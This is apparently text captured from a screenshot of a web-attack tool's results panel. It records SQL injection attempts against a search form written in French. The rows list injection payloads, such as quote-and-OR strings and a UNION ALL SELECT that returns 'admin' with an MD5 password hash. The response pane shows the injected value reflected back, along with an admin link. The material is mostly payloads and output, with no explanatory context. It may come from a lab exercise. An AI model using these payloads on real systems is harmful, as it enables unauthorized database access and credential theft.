 Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
24 " or "" " 200 27778
25 " or ""&" 200 27778
26 " or ""^" 200 27778
27 " or ""*" 200 27778
16 " " 200 27772
96 200 27769
97 200 27769
98 200 27769
0 200 9687
95 1234 " AND 1=0 UNION ALL SELECT "admin", "81... 200 541
73 1234 ' AND 1=0 UNION ALL SELECT 'admin', '81d... 200 480
Request Response
Pretty Raw Hex Render \n
<b>
Recherche :
</b>
</p>
13 <p>
<input type="text" name="recherche" value="1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055" size="50" />
</p>
14 <p>
<input type="submit" value="Chercher" />
</p>
15 </form>
16 <p>
<a href="81dc9bdb52d04dc20036dbd8313ed055%">
admin
</a>
</p>
17 </body>
18 </html>
19
20
? Search... 0 matches